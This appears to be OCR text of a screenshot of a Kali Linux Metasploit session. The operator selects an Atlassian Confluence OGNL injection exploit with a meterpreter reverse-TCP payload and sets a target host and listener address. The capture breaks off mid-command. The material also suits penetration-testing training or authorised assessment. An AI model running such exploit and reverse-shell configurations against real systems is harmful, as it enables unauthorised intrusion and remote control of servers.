 kali-linux-2022.3 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3
1 2 3 4 172.16.1.2 20:20
kali@kali: ~
File Actions Edit View Help
8 exploit/multi/http/struts_code_exec 2010-07-13 good No Apache Struts Remote Command Execution
9 exploit/multi/http/struts_code_exec_exception_delegator 2012-01-06 excellent No Apache Struts Remote Command Execution
10 exploit/multi/http/struts_include_params 2013-05-24 great Yes Apache Struts includeParams Remote Code Execution
11 exploit/multi/http/atlassian_confluence_namespace_ognl_injection 2022-06-02 excellent Yes Atlassian Confluence Namespace OGNL Injection
12 exploit/multi/http/atlassian_confluence_webwork_ognl_injection 2021-08-25 excellent Yes Atlassian Confluence WebWork OGNL Injection
Interact with a module by name or index. For example info 12, use 12 or use exploit/multi/http/atlassian_confluence_webwork_ognl_injection
msf6 exploit(multi/http/wp_plugin_sp_project_document_rce) > use 11
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > options
Module options (exploit/multi/http/atlassian_confluence_namespace_ognl_injection):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8090 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.68.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
rapid7/metasploit-framework - GitHub
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > set RHOSTS 199.200.15.20
RHOSTS => 199.200.15.20
msf6 exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > set LHOST 172.16.3
[corp-atta0:sliver 1:metasploit* 2:proxy-metasploit- 3:malware-server 4:larry ssh 5:python server 6:sshuttle "kali" 20:20 08-Jan-23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
56°F Search 8:20 PM